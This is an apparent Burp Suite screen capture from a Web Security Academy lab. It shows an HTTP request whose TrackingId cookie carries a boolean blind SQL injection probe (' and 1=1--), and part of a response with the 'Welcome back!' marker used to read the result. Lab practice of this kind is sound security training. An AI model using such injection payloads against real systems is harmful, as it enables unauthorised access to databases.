 Send
Cancel
< | ▾
> | ▾
Target: https://0a1a00770375995ac0f380d600f400fb.web-security-academy.net
Request
Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts HTTP/1.1
2 Host:
0a1a00770375995ac0f380d600f400fb.web-security-academ
y.net
3 Cookie: TrackingId=vxl1vNFaVKAeVmdh'+and+1%3d1--';
session=nwUZQYhvGqNiwASY5BvBgxyfZMlVe2e7
4 Sec-Ch-Ua: " Not A;Brand";v="99",
"Chromium";v="101", "Google Chrome";v="101"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.0.0 Safari/537.36
9 Accept:
Response
Pretty Raw Hex Render
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|